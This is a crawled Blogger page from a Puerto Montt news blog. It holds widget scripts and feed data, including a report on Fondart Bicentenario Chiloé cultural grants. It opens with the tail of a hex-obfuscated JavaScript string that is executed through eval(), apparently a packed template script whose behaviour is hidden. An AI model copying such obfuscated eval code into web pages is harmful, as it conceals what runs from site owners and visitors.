x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5pw3li-Nuf-e7KqSJJ0E927K666g:1769297124197';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html?m\x3d0','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html?m\x3d0', 'canonicalUrl': 'http://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html', 'homepageUrl': 'https://puertomontt.blogspot.com/?m\x3d0', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/2665928638518307602/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '2665928638518307602', 'pageName': 'Baila la Pobla al ritmo de regget\xf3n y cumbias villeras', 'pageTitle': 'Blog de Noticias de Puerto Montt: Baila la Pobla al ritmo de regget\xf3n y cumbias villeras'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Baila la Pobla al ritmo de regget\xf3n y cumbias villeras', 'description': 'Festival a beneficio de pobladora pretende reunir dinero para costear gastos m\xe9dicos.  \u201cFestival estilo callejero\u201d se denomina la tocata que...', 'url': 'https://puertomontt.blogspot.com/2007/12/baila-la-pobla-al-ritmo-de-reggetn-y.html?m\x3d0', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2665928638518307602}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="diC8YFZTJZ5qvd6BD8vX_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769297127487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 4602
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-24T07:29:30.529-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2335"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5187844883603883322"},"published":{"$t":"2026-01-21T18:29:00.003-03:00"},"updated":{"$t":"2026-01-21T18:29:43.311-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas impulsa proyectos del Fondart Bicentenario Chiloé con enfoque territorial y patrimonial"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s640\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s600\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEn el marco de la conmemoración de los 200 años de la anexión de Chiloé al territorio nacional, el Ministerio de las Culturas, las Artes y el Patrimonio, a través del Fondart Regional, impulsó la modalidad Bicentenario Chiloé – Región de Los Lagos, una línea especial orientada a contribuir a la conversación nacional sobre el significado histórico, cultural y patrimonial de este hito, relevando la identidad y el aporte del archipiélago al país.\u003Cbr\u003E\n\u003Cbr\u003E\nEsta modalidad financió proyectos individuales y colectivos vinculados a la creación, investigación, difusión y puesta en valor del patrimonio cultural chilote, abarcando ámbitos como artesanía, arquitectura, gastronomía, artes visuales, fotografía, memoria, pueblos originarios y nuevos medios. Cada iniciativa contó con un financiamiento máximo de hasta 20 millones de pesos, exigiéndose además la realización de actividades en la Provincia de Chiloé cuando la ejecución no fuese íntegramente local.\u003Cbr\u003E\n\u003Cbr\u003E\nEn total, fueron siete los proyectos seleccionados, con un monto global asignado de $135.828.821, los que se desarrollarán en las comunas de Ancud, Castro, Chonchi, Dalcahue, Quellón y Puerto Montt, con impacto regional y proyección nacional.\u003Cbr\u003E\n\u003Cbr\u003E\n“Esta línea Bicentenario Chiloé es una iniciativa inédita a nivel regional, que surge desde los territorios y responde a una mirada descentralizada de la política cultural. Estos siete proyectos nos permiten relevar la memoria, el patrimonio vivo y las expresiones contemporáneas del archipiélago, reconociendo su aporte histórico y cultural a Chile, en un momento clave como son los 200 años de su incorporación al país”, señaló la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos.\u003Cbr\u003E\n\u003Cbr\u003E\nEntre las iniciativas ganadoras se encuentra:  “Jardín interior: Punto Cruz como método de memoria” ($16.312.732) su creador Osvaldo Guineo Obando  de la comuna de Quellón comentó que es Investigación que rescata, sistematiza y devuelve a las comunidades los diseños tradicionales en punto cruz utilizados en textiles chilotes y patagónicos, fortaleciendo la continuidad de una técnica clave para la memoria textil y el desarrollo identitario y productivo de las artesanas, “haber ganado un Fondart en contexto Bicentenario es muy importante porque no es un trabajo que se estaba haciendo ahora, lo que hacía falta eran los  Fondos como tal, estamos haciendo un levantamiento de información con el Punto Cruz como tradición en Chiloé y como se aplicaban en las alfombras, chuapinos y que es una tradición que está lamentablemente den declive, el objetivo de este proyecto es poder recuperar todos estos diseños, poder pasarlos a PDF, a una revista y así regalárselo a las artesanas que están con la recuperación del Quelgo y a las personas que están realmente interesadas en el textil y poder recuperar esta tradición que era muy rica antiguamente, usadas en muchas comunas  que fue sustento de muchas mujeres y muchas casas, tenemos identificadas personas muy valiosas con este conocimiento o gente que ha guardado cosas de la mamá o de la abuela y que nos gustaría que se reivindique”.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8WjqRkk3tbbJS7hJjBby-ACeAIAKv7ArB-HIhHRFelSh3fkzKpZ1TqjbtLTiX-TiDJO6DlMLxB8houZEk45BWEFsjRVhzQkrjFIFyVg_OapqBrRlEpXDL3ErHvmWCelaTOultHH7iXUAqsJA969_f3swYr2quvole2eG0CyhqTc63W95RIlt\/s640\/osvaldo%20Guineo.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"442\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8WjqRkk3tbbJS7hJjBby-ACeAIAKv7ArB-HIhHRFelSh3fkzKpZ1TqjbtLTiX-TiDJO6DlMLxB8houZEk45BWEFsjRVhzQkrjFIFyVg_OapqBrRlEpXDL3ErHvmWCelaTOultHH7iXUAqsJA969_f3swYr2quvole2eG0CyhqTc63W95RIlt\/s600\/osvaldo%20Guineo.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, Natalia Cruz Campos desde Ancud levantó el proyecto: “Posmodernismo en la arquitectura chilota. Exploraciones locales de alcances nacionales” ($19.836.141). Estudio que analiza las expresiones del posmodernismo arquitectónico desarrolladas en Chiloé entre las décadas de 1980 y 1990, posicionándolas como patrimonio cultural reciente y aportando a la comprensión de una identidad territorial contemporánea, la realizadora comenta que “es una investigación con bastante difusión sobre la arquitectura en el contexto posmodernista en  Chiloé, lo que busca es poner en valor una arquitectura moderna que rescata todo los elementos tradicionales del posmodernismo con exponentes importantes como Edward Rojas y es una investigación que se va ejecutar con profesores de la universidad de Chile y su programa Chiloé, la idea es documentar todas las expresiones del posmodernismo en Chiloé y generar instancias de difusión en niñas y niños, y que la universidad de Los Lagos por ejemplo puedan contar con estos insumos”.\u003Cbr\u003E\n\u003Cbr\u003E\nDentro de otras iniciativas que se realizarán a través de Fondart Bicentenario se encuentran: “De Melipulli a Puerto Montt, influencia urbana y arquitectónica de Chiloé y su cultura (siglo XVIII a XX)”    ($20.000.000) cuyo ejecutor es la Universidad San Sebastián de Puerto Montt, se trata del desarrollo de una investigación que analiza la influencia cultural y arquitectónica de Chiloé en el desarrollo urbano de Puerto Montt desde su fundación hasta el siglo XX,  busca identificar, valorar y registrar este patrimonio hoy amenazado por la urbanización, aportando a la memoria e identidad regional en el contexto del Bicentenario. “Manos consagradas: oráculo culinario de la religiosidad en Chiloé ($19.931.840), proyecto presentado por María Francisca Bórquez Siegel de la comuna de Castro, es una iniciativa de investigación que documenta memorias culinarias y prácticas religiosas en las islas de Quinchao, destacando el rol de las cocineras en la transmisión de saberes, vínculos comunitarios y espiritualidad. Culmina en un recetario-oráculo ilustrado como soporte patrimonial.\u003Cbr\u003E\n\u003Cbr\u003E\n “Memorias alimentarias de Chiloé: una muestra en objetos tejidos” ($19.749.013), proyecto presentado por Soledad Burgos de la Vega de Chonchi, es una iniciativa que pone en valor las tradiciones alimentarias chilotas a través de una muestra itinerante que integra diseño infográfico y artesanía textil, proponiendo una experiencia educativa participativa que releva la alimentación como patrimonio cultural inmaterial del archipiélago. “Mirada fotográfica a la gastronomía de Chiloé en el Bicentenario” ($19.999.095), presentada por Eduardo Soto Ruiz de Castro trata de un Ensayo visual que documenta la gastronomía chilota como patrimonio vivo a través de una instalación fotográfica, bitácoras y soporte digital. Recorre cinco comunas del archipiélago, registrando oficios, prácticas y memorias culinarias en el marco del Bicentenario. “ArchivoVivo Chiloé: un registro para el futuro” ($20.000.000) presentada por Cristóbal Zapata Bahamonde la comuna de Dalcahue es un proyecto que crea un archivo audiovisual abierto para documentar el patrimonio cultural vivo de Chiloé a lo largo de las cuatro estaciones del año, contemplando una plataforma web accesible y la entrega de registros a las comunidades retratadas.\u003Cbr\u003E\n\u003Cbr\u003E\nCon esta línea especial del Fondart Regional, el Ministerio de las Culturas reafirma su compromiso con una conmemoración del Bicentenario de Chiloé construida desde los territorios, poniendo en el centro la memoria, la identidad y la participación activa de las comunidades del archipiélago.\u003Cbr\u003E\n\t"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5187844883603883322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5187844883603883322"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-impulsa.html","title":"Ministerio de las Culturas impulsa proyectos del Fondart Bicentenario Chiloé con enfoque territorial y patrimonial"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s72-c\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 10540
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-24T07:29:30.529-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32485"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5846558510